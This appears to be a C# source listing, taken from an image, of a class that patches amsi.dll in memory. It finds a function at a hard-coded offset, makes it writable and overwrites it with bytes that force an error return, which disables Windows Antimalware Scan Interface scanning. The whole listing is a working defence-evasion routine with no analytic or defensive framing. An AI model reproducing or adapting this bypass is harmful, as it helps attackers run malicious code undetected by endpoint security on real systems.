 1 using System;
2 using System.Runtime.InteropServices;
3
4 public class Amsi
5 {
6 static byte[] patch = new byte[] { 0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3 };
7 public static void Bypass()
8 {
9 try
10 {
11 // amsi.dll address
12 var lib = Win32.LoadLibrary("amsi.dll");
13 // Locate ASB Function by amsi.dll address + 0x2540 (9536)
14 IntPtr ASBPtr = new IntPtr(lib.ToInt64() + 9536);
15 // Changes memory protection to PAGE_EXECUTE_READWRITE
16 uint oldProtect;
17 Win32.VirtualProtect(ASBPtr, (UIntPtr)patch.Length, 0x40, out oldProtect);
18 // Apply the patch
19 Marshal.Copy(patch, 0, ASBPtr, patch.Length);
20 // Restore memory protection to PAGE_EXECUTE_READ
21 Win32.VirtualProtect(ASBPtr, (UIntPtr)patch.Length, oldProtect, out oldProtect);
22 }
23 catch (Exception e)
24 {
25 Console.WriteLine(" [x] {0}", e.Message);
26 Console.WriteLine(" [x] {0}", e.InnerException);
27 }
28 }
29 }
30 class Win32
31 {
32 [DllImport("kernel32")]
33 public static extern IntPtr LoadLibrary(string name);
34
35 [DllImport("kernel32")]
36 public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
37 }